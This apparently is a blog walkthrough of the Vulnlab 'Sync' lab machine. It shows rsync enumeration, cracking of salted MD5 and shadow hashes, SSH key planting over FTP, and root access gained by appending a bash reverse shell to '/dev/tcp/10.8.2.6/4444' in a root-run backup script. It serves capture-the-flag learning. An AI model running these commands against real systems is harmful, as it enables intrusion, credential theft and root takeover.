In this walk through, we will be going through the Sync room from Vulnlab. This room is rated as Easy on the platform and it consist of abuse of rsync service to download site.db database which reveals hash of user triss that have to be made compatible for cracking for hashcat. Cracking it reveals the password which eventually gives us access to FTP server. Uploaded SSH keys into it and logged in as user triss, thus getting the initial access. For Privilege Escalation, peeked into the running processes using pspy and found a backup.sh script running, that was taking backup of /etc/passwd and /etc/shadow in a zip file. Downloading the zip and cracking the hash inside the files gave us password of user sa. Logging in as user sa and adding a reverse shell one-liner into backup.sh script gives us a shell back as root. So, let’s get started without any delay.
Table of Contents
Machine Info:
| Title | Sync |
| IPaddress | 10.10.69.149 |
| Difficulty | Easy |
| OS | Linux |
| Description | Sync is an Easy Linux machine that requires abuse of rsync service to download site.db database which reveals hash of user triss that have to be made compatible for cracking for hashcat. Cracking it reveals the password which eventually gives us access to FTP server. Uploaded SSH keys into it and logged in as user triss, thus getting the initial access. For Privilege Escalation, peeked into the running processes using pspy and found a backup.sh script running, that was taking backup of /etc/passwd and /etc/shadow in a zip file. Downloading the zip and cracking the hash inside the files gave us password of user sa. Logging in as user sa and adding a reverse shell one-liner into backup.sh script gives us a shell back as root. |
Enumeration:
- I started off with a regular nmap scan along with all TCP port scan. Found 4 ports opened – 21 (FTP), 22 (SSH), 80 (HTTP) and 873 (Rsync).
$ sudo nmap -sV -sC 10.10.69.149 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-20 13:37 IST Nmap scan report for 10.10.69.149 Host is up (0.25s latency). Not shown: 995 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.5 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0) 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.52 ((Ubuntu)) | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set |_http-server-header: Apache/2.4.52 (Ubuntu) |_http-title: Login 873/tcp open rsync (protocol version 31) Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 31.04 seconds
$ sudo nmap -p- -T5 10.10.69.149 Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-20 13:37 IST Nmap scan report for 10.10.69.149 Host is up (0.25s latency). Not shown: 65528 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 53/tcp filtered domain 80/tcp open http 873/tcp open rsync 20392/tcp filtered unknown 38334/tcp filtered unknown Nmap done: 1 IP address (1 host up) scanned in 826.87 seconds
PORT 21 (FTP)
- FTP anonymous login is not allowed.
PORT 80 (HTTP – Apache)
- The web server running on port 80 consist of a login page. I also looked for any known exploit for the running Apache version but found none. Tried bunch of common credentials but found no luck.
- Fired gobuster on the target to reveals some hidden directories. Found an interesting one – dashboard.php but that requires authentication.
$ gobuster dir -u http://10.10.69.149/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt -x php -t 20 =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.69.149/ [+] Method: GET [+] Threads: 20 [+] Wordlist: /home/wh1terose/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Extensions: php [+] Timeout: 10s =============================================================== 2024/04/20 14:17:21 Starting gobuster in directory enumeration mode =============================================================== /logout.php (Status: 302) [Size: 0] [--> index.php] /index.php (Status: 200) [Size: 1392] /dashboard.php (Status: 302) [Size: 0] [--> index.php] =============================================================== 2024/04/20 14:26:32 Finished ===============================================================
PORT 873 (Rsync)

- Enumerated the rysnc port by connecting to it. The banner revealed a rsync version which we will use to enumerate it further.
nc -nv 10.10.69.149 873

- With the found version we will list the contents of the rsync server. Below results shows that we have a httpd share which is interesting.
# Connect to the rysnc port nc -nv 10.10.69.149 873 # Give back the banner to the server @RSYNCD: 31.0 sha512 sha256 sha1 md5 md4 # List the contents of ths server #list

- Now we will enumerate the httpd share using the rsync utility. Firstly we will list the contents of the httpd share. The result shows bunch of web server files, seems like a backup of the web server contents.
rsync -av --list-only rsync://10.10.69.149/httpd

- We will now copy the files to our local machine using the same rsync utility.
# Create a directory first on the local machine. mkdir rsync_share # Run rsync to download the files. rsync -av rsync://10.10.69.149/httpd ./rsync_share

- Inside the db directory. I found a sqlite DB file. So, i used sqlite3 to dump the contents within the tables of the DB. Found hashes for two users – admin and trish.
# Go to the DB directory cd rysnc_share/db/ file site.db # Dump Data from site.db sqlite3 site.db .tables select * from users;
admin: 7658a2741c9df3a97c819584db6e6b3c
triss: a0de4d7f81676c3ea9eabcadfd2536f6
Exploitation:
- Peeking inside the index.php reveals how the application is calculating to store it into the Database. The secure variable consist of the salt that is used by the application. Then, in the hash variable, the salt, username and password are merged and their MD5 is calculated as the final hash.

- In order to crack the dumped passwords earlier, we have to make it compatible for cracking with hashcat.
# Arrange it in this format: DB-Hash:Salt|username| 7658a2741c9df3a97c819584db6e6b3c:6c4972f3717a5e881e282ad3105de01e|admin| a0de4d7f81676c3ea9eabcadfd2536f6:6c4972f3717a5e881e282ad3105de01e|triss|
- Cracked it using hashcat. The result shows that we were able to crack only the triss user password.
hashcat -m 20 hash /usr/share/wordlists/rockyou.txt -O

triss: gerald
- Next, i was able to log into the web panel however nothing juicy there. Also tried to log into SSH with this but only key authentication is enabled.


- Tried my luck next on the FTP server and got in using triss’s password. Upon looking in to the FTP server found out that the server holds access to a user’s home directory. So, i create a pair of SSH-keys with ssh-keygen and uploaded them to the server by creating a .ssh directory.
ssh-keygen -f triss mv triss.pub authorized_keys

mkdir .ssh cd .ssh put authorized_keys

- At last, logged into the server via SSH using triss’s generated private key.
Privilege Escalation:
- Uploaded and fired Linpeas on the target to enumerate some potential privilege escalation vectors. Found an interesting folder named “backup” in the filesystem root. Upon looking into the folder, found a bunch of zip files that seems like a backup of some kind. I also checked the cron jobs earlier but found no listing there.

- So, i executed pspy on the target to look for the running processes in real-time. Found our culprit here. As per the below results, user root is executing a backup.sh script.

- Next, i checked the permissions of the backup.sh file and found out that it is owned by user “sa” and we only have read and execute permissions on it. Looking inside the file reveals that it is backing up a bunch of files and then zipping it using the zip binary.
- I went back to the backup folder and transferred one of the zip files to my local machine.
# Vitcim machine python3 -m http.server # Attacker machine wget http://10.10.69.149:8000/1713600481.zip

- Unzipped the downloaded file and inside it, i found the copy of shadow and passwd file. Nice!


- Used unshadow to merge both the files and then cracked it using john. Found password of three users – sa, jennifer and triss.
unshadow passwd shadow > allhashes.txt sudo john --format=crypt --wordlist=/usr/share/wordlists/rockyou.txt allhashes.txt

- Now that we have password for user sa. I switched to him and added a bash reverse shell one-liner in backup.sh file. Once it is executed by the root, i got the connection at my netcat listener as root. Captured both user and root flag and marked the machine as complete.
su sa sakura echo "bash -i >& /dev/tcp/10.8.2.6/4444 0>&1" >> /usr/local/bin/backup.sh
Also Read: Vulnlab – Hybrid (Chain)
Conclusion:

So that was “Sync” for you. We started off with a regular nmap scan and found 4 ports opened – 21 (FTP), 22 (SSH), 80 (HTTP) and 873 (Rsync). Enumerated the Rsync service and using that downloaded site.db database. Looked inside the DB which reveals hash of user admin and triss. Moving on, made the hash compatible for cracking for hashcat and cracked it. Using the obtained password, logged into the FTP server. Created SSH keys for triss and uploaded it into the server. Thus, getting initial access via SSH. For Privilege Escalation, peeked into the running processes using pspy and found a backup.sh script running, that was taking backup of /etc/passwd and /etc/shadow in a zip file. Downloaded the zip and cracked the hash inside the files which gave us password of user sa. Logged in as user sa and added a reverse shell one-liner into backup.sh script which gave us a shell back as root. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




